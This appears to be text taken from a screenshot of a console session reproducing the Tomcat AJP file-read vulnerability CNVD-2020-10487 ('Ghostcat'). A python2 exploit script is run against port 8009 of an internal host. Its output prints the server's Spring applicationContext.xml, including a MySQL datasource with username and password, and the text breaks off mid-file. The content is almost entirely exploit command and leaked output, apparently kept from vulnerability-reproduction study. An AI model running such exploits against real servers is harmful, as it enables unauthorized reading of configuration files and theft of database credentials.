 E:\经典漏洞复现\CNVD-2020-10487-Tomcat-Ajp-lfi>python2 CNVD-2020-10487-Tomcat-Ajp-lfi.py -p 8009 -f WEB-INF/classes/applic
ationContext.xml
Getting resource at ajp13://10.6.2.151:8009/asdf
----------------------------
锘??xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:p="http://www.springframework.org/schema/p"
xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans-3.0.
xsd">
<bean id="dataSource" class="com.mchange.v2.c3p0.ComboPooledDataSource"
destroy-method="close">
<property name="driverClass" value="com.mysql.jdbc.Driver"></property>
<!--<property name="jdbcUrl" value="jdbc:mysql://10.6.2.151:3306/product-pre"></property>-->
<property name="jdbcUrl" value="jdbc:mysql://:3306/product"></property>
<property name="user" value="mysql"></property>
<property name="password" value="password"></property>
<property name="minPoolSize" value="5"></property>
<property name="maxPoolSize" value="100"></property>
<property name="initialPoolSize" value="5"></property>
<property name="acquireIncrement" value="5"></property>
<property name="maxIdleTime" value="120"></property>
<property name="idleConnectionTestPeriod" value="150"></property>
<property name="maxStatements" value="100"></property>
<property name="automaticTestTable" value="test"></property>
<property name="acquireRetryAttempts" value="3"></property>
<property name="testConnectionOnCheckout" value="false"></property>
<property name="checkoutTimeout" value="1000"></property>
</bean>
<bean id="sessionFactory"
class="org.springframework.orm.hibernate3.LocalSessionFactoryBean">
<property name="dataSource">
<ref local="dataSource" />